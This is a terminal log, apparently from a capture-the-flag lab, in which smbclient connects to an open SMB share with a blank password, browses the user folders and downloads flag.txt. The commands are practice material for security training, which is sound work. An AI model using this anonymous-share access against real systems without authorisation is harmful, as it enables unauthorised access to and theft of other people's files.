 ┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.129.232.205\\WorkShares
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1749409 blocks available
smb: \> cd James.J
cd \James.J\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
                5114111 blocks of size 4096. 1749361 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \James.P\>